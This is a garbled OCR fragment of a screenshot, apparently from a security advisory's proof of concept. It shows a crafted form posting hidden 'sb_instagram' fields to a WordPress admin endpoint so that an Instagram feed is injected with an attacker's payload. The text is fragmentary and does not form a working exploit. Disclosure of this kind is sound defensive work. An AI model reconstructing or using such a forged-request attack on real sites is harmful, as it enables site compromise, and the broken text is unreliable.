
am Feed will be injected with the attackers payload 
CONCEPT
visit a webpage with the following form:
ttp://<wordpress site>/wp-admin/admin.
hidden"
name
=
"sb
&#95;
instagram
&#95;
set
hidden"
name
=
"sb
&#95;
instagram
&#95;
cus
hidden"
name
=
"sb
&#95;
instagram
&#95;
wid